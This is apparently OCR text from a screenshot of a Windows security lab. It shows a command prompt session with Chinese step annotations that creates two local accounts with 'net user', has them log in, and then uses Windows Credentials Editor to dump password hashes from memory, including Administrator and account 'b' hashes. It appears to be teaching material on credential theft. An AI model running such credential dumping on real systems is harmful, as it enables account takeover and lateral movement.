 Recycle Bin
3389.reg
regsnap
SniffPass.cfg
Adobe Reader 9
Shortcut to procexp.exe
Sysinternals...
Omnipeek_...
ICQ 5.1
SLMail55_44...
Process
Omnipeek_k...
Administrator
Internet
Internet Explorer
E-mail
Microsoft Office Outlook
Notepad
Shortcut to
ImmunityDebugger.exe
Command Prompt
Shortcut to OllyDBG.EXE
Adobe Reader 9
MSN
All Programs
My Documents
My Recent Documents
My Pictures
My Music
My Computer
Control Panel
Set Program Access and
Defaults
Printers and Faxes
Help and Support
Search
Run...
3
切换用户使a，b也登录
Log Off
Turn Off Computer
C:\WINDOWS\system32\cmd.exe
C:\>net user
User accounts for \\DH-CA8822AB9589
-------------------------------------------------------------------------------
Administrator Guest HelpAssistant
IUSR_DH-CA8822AB9589 IWAM_DH-CA8822AB9589 SUPPORT_388945a0
z9m8r8
The command completed successfully.
1
C:\>net user a a /add
The command completed successfully.
C:\>net user b b /add
The command completed successfully.
C:\>cd wce
2
查看当前内存中维护的username/
password
C:\wce>wce-universal.exe -l
WCE v1.41beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by
Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Administrator:DH-CA8822AB9589:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9C
BA88547376818D4
DH-CA8822AB9589$:WORKGROUP:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C
59D7E0C089C0
C:\wce>wce-universal.exe -l
WCE v1.41beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by
Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
4
a,b也登录后的清空，详见下张图
b:DH-CA8822AB9589:902139606B6D16B5AAD3B435B51404EE:A047EE4A9DB8BC8B4F3F8A03D72DE